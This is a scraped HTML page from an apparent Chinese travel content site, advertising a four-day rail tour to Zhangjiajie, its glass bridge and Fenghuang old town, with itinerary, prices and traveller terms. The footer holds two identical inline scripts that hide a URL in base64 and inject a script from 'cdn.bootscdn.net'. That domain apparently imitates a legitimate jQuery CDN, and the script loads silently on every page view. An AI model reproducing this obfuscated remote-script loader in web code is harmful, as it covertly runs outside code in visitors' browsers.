

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.oemexp.com/detail/42166183.html
body_size: 12494
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/mild/virtual/export.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>【高铁四天A线】张家界森林公园+大峡谷玻璃桥+凤凰古城高铁四天团-北海旅游攻略社区</title>
    <meta name="title" content="【高铁四天A线】张家界森林公园+大峡谷玻璃桥+凤凰古城高铁四天团-北海旅游攻略社区">
    <meta name="keywords" content="【高铁四天A线】张家界森林公园+大峡谷玻璃桥+凤凰古城高铁四天团">
    <meta name="description" content="张家界国家森林公园：位于湖南省西北部张家界市境内，自然风光以峰称奇、以谷显幽、以林见秀。其间有奇峰3000多座，如人如兽、如器如物，形象逼真，气势壮观。峰间峡谷，溪流潺潺，浓荫蔽日，有“三千奇峰，八百秀水”之美称 张家界大峡谷玻璃桥：名“云">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="【高铁四天A线】张家界森林公园+大峡谷玻璃桥+凤凰古城高铁四天团-北海旅游攻略社区"/>
    <meta property="og:keywords" content="【高铁四天A线】张家界森林公园+大峡谷玻璃桥+凤凰古城高铁四天团">
    <meta property="og:description" content="张家界国家森林公园：位于湖南省西北部张家界市境内，自然风光以峰称奇、以谷显幽、以林见秀。其间有奇峰3000多座，如人如兽、如器如物，形象逼真，气势壮观。峰间峡谷，溪流潺潺，浓荫蔽日，有“三千奇峰，八百秀水”之美称 张家界大峡谷玻璃桥：名“云"/>
        <meta property="og:url" content="http://www.oemexp.com/detail/42166183.html"/>
    <link rel="canonical" href="http://www.oemexp.com/detail/42166183.html"/>
    <meta property="og:site_name" content="北海旅游攻略社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/explode/extraordinary/explore.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic expend" href="/"><img src="/storage/consistent/coarse/liberal.png" alt="北海旅游攻略社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">北海旅游攻略社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/chuyougonglve.html">出游攻略</a></li><li><a href="/gonglvezhinan.html">攻略指南</a></li><li><a href="/youjifenxiang.html">游记分享</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>【高铁四天A线】张家界森林公园+大峡谷玻璃桥+凤凰古城高铁四天团</h1>
                    <p class="G26tF7etUdz"><b></b><b>2021-07-27 01:38:08</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p class="" style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;"><strong style="border-width: 0px;border-style: initial;border-color: initial;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;font-family: 宋体, simsun;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;font-family: 宋体;">张家界国家森林公园：</span></span></strong><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;font-family: 宋体, simsun;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;font-family: 宋体;">位于湖南省西北部张家界市境内，自然风光以峰称奇、以谷显幽、以林见秀。<br>其间有奇峰3000多座，如人如兽、如器如物，形象逼真，气势壮观。峰间峡谷，溪流潺潺，浓荫蔽日，有“三千奇峰，八百秀水”之美称 <br><br></span><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;"></span><br><strong style="border-width: 0px;border-style: initial;border-color: initial;"><br>张家界大峡谷玻璃桥：</strong>名“云天渡”，位于湖南省张家界大峡谷景区栗树垭和吴王坡区域内，是一座景观桥梁，兼具景区行人通行、游览、蹦极、溜索、T台等功能。主跨430米，一跨过峡谷，桥面长375米，宽6米，桥面距谷底相对高度约300米。这座全透明玻璃桥长度、高度位居世界第一。玻璃桥为世界首座斜拉式高山峡谷玻璃桥，并创下世界最高最长玻璃桥、首次使用新型复合材料建造桥梁等多项世界之最。<br><br><br><br></span></p><p class="" style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;font-family: 宋体, simsun;"><strong style="border-width: 0px;border-style: initial;border-color: initial;">凤凰古城：一座</strong>青山抱古城，一湾沱水绕城过，一条红红石板街，一排小巧吊脚楼，一道风雨古城墙，一座沧桑老城堡，一个奇绝奇梁洞，一座雄伟古石桥，一群闻名世界的人……一切，都美到极致，因此，才有了沈从文一曲《边城》，将他魂梦牵系的故土描绘得如诗如画、如梦如歌、荡气回肠。</span></p><p style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;"></p><p class="" style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;font-family: 宋体, simsun;"><br>【活动主题】张家界森林公园+大峡谷+凤凰<br>【集合城市】深圳、东莞、广州<br>【行程天数】四天<br>【交通工具】高铁<br>【出行保险】含20万意外险、80万责任险<br>【活动时间】<strong style="border-width: 0px;border-style: initial;border-color: initial;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;">每周一、三、五出团<br></span></strong></span></p><p style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;"><br></p><p class="" style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;font-family: 宋体, simsun;color: rgb(0, 0, 0);">【行程安排】</span><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;font-family: 宋体, simsun;"><strong style="border-width: 0px;border-style: initial;border-color: initial;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;"><br></span></strong></span></p><p class="" style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;font-family: 宋体, simsun;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;"><strong style="border-width: 0px;border-style: initial;border-color: initial;">第一天：武广高铁·长沙南/衡阳东·张家界·十里画廊  含餐：晚</strong><br>高铁站指定地点集中【 参考时间：07：00-11：30期间出发（准确集中时间以出票的车次不同，另行提前通知）】乘动车赴长沙南站（抵达站以当日送团车票车次为准）。抵达后BUS赴张家界（约4.5小时高速）。抵达前往游览十里画廊景区（长约5公里，游览1小时，不含景区小火车）该景区坐落于两山峡谷中间，阳春三月春暖花开，景色秀丽。<br> 晚餐安排享用湖南百年餐饮老店火宫殿美食（400元/桌）<br><br><strong style="border-width: 0px;border-style: initial;border-color: initial;">第二天：张家界森林公园·袁家界·金鞭溪·大峡谷玻璃桥  含餐：早 中 晚</strong><br>后游览【张家界国家森林公园】《世界自然遗产》、国家首批《世界地质公园》、首批国家AAAAA级旅游景区。<br>游【袁家界风景区】（赠送价值144元的世界最高户外电梯百龙天梯往返，赠送项目不游不退）站在袁家界景区的观景台上，三千奇峰尽收眼底，雄险秀野，神态各异。峡谷深处，千百根石峰石柱奇伟突立。峻峭之石，如英武将帅；嵯峨之峰，似勇猛壮士。有声有色，若静若动，形象逼真，呼之欲出。【百龙天梯】气势恢弘，垂直高差335米，运行高度326米。目前以“最高户外电梯”荣誉而被载入吉尼斯世界纪录，是自然美景和人造奇观的完美结合。百龙天梯实现“山上游，山下住”的目标，将袁家界、金鞭溪、天下第一桥、迷魂台等绝世美景从幕后推向了前台。<br>游迷魂台、拜仙台、乾坤柱（《阿凡达》中“哈利路亚山”原型）、威武神奇的“神兵聚会”、如海市蜃楼的“空中田园”、玲珑精致的“后花园”、令人心旷神怡 的“迷魂台”、举世无双的“天下第一桥”、飘渺如烟的“天悬百帘等绝景奇观等景点。<br><br>游张家界最美丽的天然氧吧—【金鞭溪】（全长约7.5公里，安排参观1/3路程，游览时间约1小时 ）是武陵源风景最美的地界，金鞭溪空气中每立方米的负离子高达10万多个，素有天然氧吧之称。赠送价值88元/人的《武陵奇缘》5D动感电影（参观了解张家界地形地貌15-20分钟，观看5D电影15分钟），这部耗资1500多万元的电影主要讲述了一位外国友人“JACK”与中国姑娘"翠翠"在张家界发生的一次奇妙之旅，通过他们离奇，惊险，唯美的穿越之旅，带领大家体验张家界的绝版风景，万种风情，穿越时空去见证张家界的“前世今生”。<br>  游览【世界最高、跨度最长的玻璃桥——云天渡玻璃桥】（玻璃桥门票已含，每天限量上桥，桥上停留时间30分钟。如遇接待量超负荷或政策性关闭或天气原因不能上桥，此景点调整为第二天观看或退门票），张家界大峡谷玻璃桥作为世界第一高空玻璃桥为世人展现了张家界大峡谷的又一个奇迹。感受刺激，挑战自我！世界首座斜拉式高山峡谷玻璃桥，并创下世界最高最长玻璃桥、首次使用新型复合材料建造桥梁等多项世界之最。兼具景区行人通行、游览、蹦极、溜索、T台等功能。主跨430米，一跨过峡谷，桥面长375米，宽6米，走在300米高空的玻璃桥上，仰望蓝天白云，俯瞰溪流潺潺，似漫步云端，超脱尘世，忘却凡间。<br><br><strong style="border-width: 0px;border-style: initial;border-color: initial;">游览玻璃桥须知：</strong><br>自7月4号起，大峡谷电梯开始营业（费用35元/人自理），原B线票必须走完全程，如下：<br>1.原B线（大峡谷+玻璃桥）游览路线调整如下：游客中心——玻璃桥——天悬栈道——寻宝电梯（费用35元/人，可步行下山）——彩虹广场——游船——下停车场出口。景区规定B线只可单向游览，游客只能选择走完全程，请游客根据行程安排谨慎选择游览线路。因景区执行严格的安检措施，携带行李的游客，为避免往返领取行李的麻烦，请事先将行李寄存在酒店或车上，感谢您的配合。<br>2.本行程因时间关系，我社优先安排C线单玻璃桥游览，如景区单玻璃桥C线票紧张，预约不到单C线票，则安排B线游览，门票费用我社承担，游客需自理35元/人电梯费用（可步行下山），增加【大峡谷景区】游览。<br>3.大峡谷玻璃桥门票一经预约成功付费，景区不接受退票，此费用不退，敬请谅解！<br>4.景区分时间段预约进入，此景点游览顺序将以我社预约时间前后调配为准，敬请配合！ <br>B线票时间段：6:30--9:59；10:00--13:29；13:30--16:30；<br>C线票时间段：15:20--17:30；<br>注：玻璃桥东下峡谷大门关闭时间为15:20。<br><br><strong style="border-width: 0px;border-style: initial;border-color: initial;">第三天：张家界·苗寨·凤凰夜景  含餐：早  中  晚  </strong><br>酒店享用精美自助早餐后，巴士前往湘西最大的农副产品集中地【湖南印象】大型多功能展馆，了解湖南物华天宝的特色产品，品鉴舌尖上的张家界美味，“走进湖南印象，带走整个湖南”。（安排80分钟左右，其中安排产品分布和功能讲解时间20-30分钟）。BUS赴古丈县（约3小时），古丈人杰地灵，素有“歌舞之乡”、“举重之乡”等美誉。当代扬名海内外的歌唱家有何纪光（代表作是《挑担茶叶上北京》）、（代表家乡的作品有《小背篓》、《古丈茶歌》）。这里的苗寨保存着武陵大山少数民族特有的木质结构吊脚楼风貌。特别安排湘西苗家最高礼仪：苗家拦门酒、拦门歌迎宾。对了歌、喝了酒、击完鼓、才能走进这个神奇的苗寨，在寨子里品了茶，还可以最真实的去感受感受苗族人巫傩文化的神奇和魅力。<br>BUS赴凤凰古城（路程75公里，约1.5小时），晚上夜游凤凰古城，欣赏沱江两岸醉人【凤凰夜景】。夜游沱江——带您穿越千年凤凰的必游景点！它是《边城》里的古朴拉拉渡，“翠翠”就在这里痴痴的等待；它是血色湘西的黄金水道，千年历史迎来送往；它是沈从文走出湘西的必经之路，陪伴先生畅游文学的海洋；它是黄永玉泼墨咏叹的梦里水乡，炫丽的画笔时时不忘沾染沱江；它是凤凰古城最浪漫最唯美最迷人的十里画廊！到凤凰记得让翠翠带您游沱江……<br><br><strong style="border-width: 0px;border-style: initial;border-color: initial;">第四天：凤凰古城·衡阳东/长沙南·武广高铁  含餐：早</strong><br>凤凰的美，莫过于沱江的夜景和沱江的清晨，早餐后游"中国最美的小城"之誉的【凤凰古城】，古城依山伴水，人杰地灵，沱江穿城而过，民族氛围浓厚，名胜古迹甚多；古城核心九景（可自由选择购票）外展古城的形与体，内释古城文化的根与魂，是凤凰古城内唯一能代表凤凰千年兵商之城的核心景区，亦是打开湘西边城历史大门的唯一钥匙。听古城的“翠翠”讲唯美动人的爱情故事，到沈从文故居了解璀璨的湖湘文化，逛崇德堂领略湘西财富传奇，进总理府感悟熊凤凰心忧天下，玩泛舟沱江看原汁原味吊脚楼群。凤凰古城向世界讲述千年凤凰城的传奇！<br><br>于沱江边漫步，沿青石板路步行至民族一条街的明清古石板街－东正街，这条古街应证了千年厚重的历史文化沉淀，沿街有苗家扎染、蜡染、银饰、挑花、刺绣等多种多样的民间工艺品以及众多风味小吃；参观有代表性的最湘西手工艺街、熊氏蜡染铺、陈家老号姜糖、阿牛血粑鸭、吴花花的扎染铺、王春的“苗家小铺”等众多工艺美食店铺。欣赏沈从文笔下的沱江吊脚楼，远眺画家黄永玉夺翠楼……<br>温馨提示：凤凰古城为敞开式民用商业区，特色商品导游义务介绍，旅游者购物行为为自主选择，旅行社不接受凤凰区域旅游者在小商铺购物方面的投诉及退换货的要求。建议有购物需求的旅游者提前了解相关信息，尽量选择资质齐全的购物商城或政府授牌的大型商铺购物。<br>BUS赴衡阳东（约5.5小时），乘18：00-22：30左右高铁返回，结束愉快旅程。</span><br><br>——以上行程时间安排可能会因航班、天气、路况等不可抗力因素<br>在不影响行程和接待标准前提下经全体游客协商同意后，进行游览顺序调整，敬请谅解！——<br></span><br></p><p style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;">费用说明:<br></p><p class="" style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;"><strong style="border-width: 0px;border-style: initial;border-color: initial;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;font-family: 宋体, simsun;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;">成人长者学生优惠政策：</span></span></strong><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;font-family: 宋体, simsun;"><br>满70周岁或以上的长者：凭有效的老人证及身份证在当地可以优惠150元/人；<br>满60周岁或以上的长者：凭有效的老人证及身份证在当地可以优惠60元/人；<br>24周岁以下（含24岁）全日制学生：凭在校有效学生证及身份证,在当地报成人价格时可以优惠60元/人；<br>如果已经在报名时享受以上优惠的学生及长者，在当地景点参观时需要同时出示身份证与有效学生证/老人证，否则将需在当地补回差价费用。以上优惠只适用于中国大陆公民，香港同胞，澳门同胞。<br><br><strong style="border-width: 0px;border-style: initial;border-color: initial;">温馨提示：</strong><br>因张凤旅游属高山自然景观，以登山为主且车程较长，为了您的出行安全，65岁以上（含65岁）长者报名时必须有年轻家属陪同，如单独出行则需提供县级以上医院开具的健康证明（体验报告：血压、心电图、呼吸道、心率等检查报告），并签署家属委托书、免责书，否则组团社有权拒绝报名，为了您的安全，孕妇请勿参团，敬请须知。<br><br><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;font-family: 宋体, simsun;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;">活动费用：<br>深圳/东莞：2299元<br>广州：2150元<br></span></span></span></span></p><p class="" style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;">大童：1280元1.2M-1.4M含当地车、餐费、导游、往返高铁票半票、不占床位、儿童门票、超高自理。</p><p class="" style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;">小童：580元0-1.2M（不含1.2M）含当地车、餐费、导游；不含往返高铁票、不占床位、不含门票、超高自理。</p><p class="" style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;font-family: 宋体, simsun;"><br><strong style="border-width: 0px;border-style: initial;border-color: initial;">费用包含：</strong><br>1、住宿：鸽子花、紫御国际、梅洛水晶、张家界国际、冠君涉外、蓝湾博格、大成山水、、锦绣东都、国宾大酒店、凤凰芭堤雅、凤天国际、凤庭、花园酒店或豪华主题客栈（浣纱居、锦上荷、庄主会馆）<br>注：游客入住如出现单人情况，须自补单人房差，团队可根据实际情况安排三人间或双标间加床解决，加床不同于原房间内标准床，有可能是钢丝床或席梦思床垫（如遇酒店无法安排三人间或加床，游客须自补单人房差）。（单房补房差420元，不占床退房差：200元）<br>2、用餐：全程含餐共5正3早，早餐 (酒店房费含早餐，不用者不退)，中餐、晚餐各25元/人，其中升级一餐火宫殿400元/桌（10人一桌，不用不退）<br>3、交通：用车根据实际人数全程当地用5-55座空调旅游车，保证一人一个正座。往返高铁二等座。往返高铁票为团队票，往返不可以改签，不可退票，请客人注意。<br>4、门票：张家界森林公园（含环保车）+玻璃桥C线+澧水船说+苗寨+凤凰古城维护费免费；<br>赠送：百龙天梯往返+5D动感电影《武陵奇缘》（赠游项目不游不退）；<br> 注：以上门票除森林公园外，均为旅行社合约购票或团体政策免票，不同时享受其他优惠票减免政策，不游不退门票，视为自动放弃，敬请知须。享受成人长者学生优惠政策的游客，凭有效证件在前台报名时减扣优惠，敬请报名时知须。如报名时未享受优惠政策，可凭有效证件在当地按前台优惠标准现退差价。以上优惠只适用于中国大陆公民，香港同胞，澳门同胞。<br>5、购物：本行程无旅游购物商店，应广东游客喜好会安排一个湖南印象特产店给大家购买手信，仅凭个人喜好和需要自由选择购买，无强卖强买行为。另某些景区内部特别是湘西凤凰、溪布街内可能有商店、特产店、士多店等等，不属本行程安排购物店范畴，敬请知须！<br>6、导游：优秀国证导游。<br>7、自费：本行程大门票一价全含，除行程所列景区小交通外，无任何自费游览景点项目推荐，行程当中个人消费及表演和酒店内的酒水小吃等项目则需个人自理。<br><br><strong style="border-width: 0px;border-style: initial;border-color: initial;">团费不包含：</strong><br>1、景点内小门票、缆车、小火车、环保车等费用（包含的除外），行程外的自费节目及私人所产生的个人费用等； 不含大峡谷B线寻宝电梯费35元/人（可步行下山）不含岳麓山观光车往返30元/人； ！<br>2、由于不可抗拒原因而需要变更行程时产生的费用（包括但不限于自然灾害等不可抗力因素、航班延误或取消、车辆故障、交通意外等）。！<br>3.其他行程未含景区景点门票（综合服务费包含门票、旅游车费、司机、导游服务费等项目）！</span><br></p><p style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;"><br>温馨提示：</p><p class="" style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;font-family: 宋体, simsun;"><span style="border-width: 0px;border-style: initial;border-color: initial;word-wrap: break-word;word-break: break-all;">（1）、以上行程的游览顺序和酒店住宿顺序可能根据高铁票的车次进行调整，以行程的合理舒服性为第一调整原则，不会减少景区景点的数量和游览时间。具体准确行程以出团通知书为准。<br>（2）、出发车次及返回车次、安排入住酒店、地接导游等具体以出团时通知书为准。凤凰酒店车辆不能直达，需要步行10-20分钟方可到达酒店。<br>（3）、享受“优惠门票”的旅游者，必须带上相关有效证件并提前告知导游，方可享受“优惠门票”的线路价格；<br>（3）、在旅游期间客人如因个人原因自行离团，其未产生的所有费用概不退 还。由此产生的责任客人自行承担。<br>（4）、团费不含旅游意外保险，客人可于前台报名时自行购买旅游意外保险。请注意保管好自己的财物，如有财物丢失，旅行社不承担赔偿责任。<br>（5）、由于长沙前往凤凰古城的路途比较遥远，当天晚餐时间难以保证， 请客人自备干粮。<br>（6）、客人应知悉自身的健康状况，有高空恐惧症或心脏病、高血压等身体有不适或疾病历史的，请报名时提前告知前台；对不适合自身条件的旅游活动应谨慎选择，否则因此而产生的不利后果，由客人个人自己全额承担责任。<br>（7）、散客拼团参团说明：<br>散客拼团为各大旅行社联合收客发班，不同于独立包团的一对一服务，游客的地域，年龄，体力，想法，民俗习惯等各有不同，需要游客之间相互包容，理解和支持。我们将竭尽全力为游客服务，让此次旅途更加美好！<br>请严格遵守时间观念和集体观念，如因游客自身原因导致无法在约定时间和地点集合，且已影响其他游客的行程，旅行社有权离开进入下一个行程，请您自行乘车与团队汇合，费用自理。<br>（8）、如遇旅行社不可抗力因素（如塌方、塞车、天气、航班延误、车辆故障等原因）造成行程延误或不能完成景点游览，旅行社不承担责任。<br>（9）、张家界酒店业自2010年起开展绿色环保工程，因此房间内不提供洗漱用品（牙膏牙刷及洗浴用品），配备（毛巾/拖鞋）请游客在出团时带齐个人用品；<br>（10）、特别说明：湘西苗寨特别是凤凰原为商业老街，本地老百姓姜糖银器店铺比较多，请客人自愿购买，不视为购物。<br>（11）、从即日起，游客进出火车站均需要检查有效证件，请游客在出团期间务必随身携带，以备检查，若游客原因不能进出火车站，所造成的损失由客人自理。<br>（12）、湖南旅游车辆由于当地少数，可能车上司机会向客人兜售一些当地农家特产等物别，敬请知须，请凭个人喜好自由选择。<br>（13）、特别注意：行程外的一切客人自愿或要求增加的行程景点等或者其它购物娱乐活动等在不影响其它客人或其它各人同意的情况下可以进行，但是必须同导游签定《补充协议》，否则本公司将不能安排。<br>（14）、特别注意：请各位团位在旅游目的地洁身自好，若无导游带领请不要接受异性按摩、桑拿等异性服务。后果相当严重！</span><br>（15）、为维护游客的正当权益，提高游客的自我保护意识，请客人在行程结束后，必须认真填写意见反馈表，内容要真实、可信，这是评价旅游质量和处理投诉的重要依据。恕不受理客人因虚填或不填写意见单而产生的投诉，请组团社在收客的时候告诉各位游客必须认真仔细填写，我社解决投诉问题以游客在当地所签署的“意见反馈表”为依据、以80%滿意度为准则。有客人投诉与意见单不符，我社不作任何赔付。如对我社接待质量不满意请在第一时间与我社联系，方便我社协助处理。<br></span></p><p><br></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      


<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="petrol biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/detail/39580057.html" title="美东自驾游 允自由一个未泯的理由">美东自驾游 允自由一个未泯的理由</a><b>2020-08-11 20:45:19</b></li>
                                                    <li><a href="/detail/39582824.html" title="周至旅游攻略|来周至怎么玩,小编给你做导游!">周至旅游攻略|来周至怎么玩,小编给你做导游!</a><b>2020-08-13 02:25:06</b></li>
                                                    <li><a href="/detail/41396207.html" title="开学季购机指南:集颜值与性能于一身的32G 金">开学季购机指南:集颜值与性能于一身的32G 金</a><b>2020-08-20 19:28:38</b></li>
                                                    <li><a href="/detail/41697951.html" title="网购淘宝「超级返利」攻略—省钱省到你怀疑人生!">网购淘宝「超级返利」攻略—省钱省到你怀疑人生!</a><b>2020-08-24 00:00:20</b></li>
                                                    <li><a href="/detail/41932792.html" title="太实用啦!50个聪明的生活小窍门,省钱又省心,赶紧收好~">太实用啦!50个聪明的生活小窍门,省钱又省心,赶紧收好~</a><b>2020-08-27 02:27:25</b></li>
                                                    <li><a href="/detail/41364197.html" title="宁波一日游攻略,即日启程">宁波一日游攻略,即日启程</a><b>2020-08-29 18:01:23</b></li>
                                                    <li><a href="/detail/39581167.html" title="旅行指南 我们有个万能行程单,你造吗?">旅行指南 我们有个万能行程单,你造吗?</a><b>2020-08-30 19:51:35</b></li>
                                                    <li><a href="/detail/43404667.html" title="省钱攻略!装修选材经济实惠的方法!">省钱攻略!装修选材经济实惠的方法!</a><b>2020-09-03 21:22:51</b></li>
                                                    <li><a href="/detail/43776777.html" title="【又到一年鱿鱼季】金滩海钓2日游仅需198元~">【又到一年鱿鱼季】金滩海钓2日游仅需198元~</a><b>2020-09-05 02:54:52</b></li>
                                                    <li><a href="/detail/41396170.html" title="贵州 | 港澳台游客凭证在毕节可享免门票优惠">贵州 | 港澳台游客凭证在毕节可享免门票优惠</a><b>2020-09-10 19:40:14</b></li>
                                            </ul>
                </div>
            </div>
      


<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="scan biaoti vanish trace">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 北海旅游攻略社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>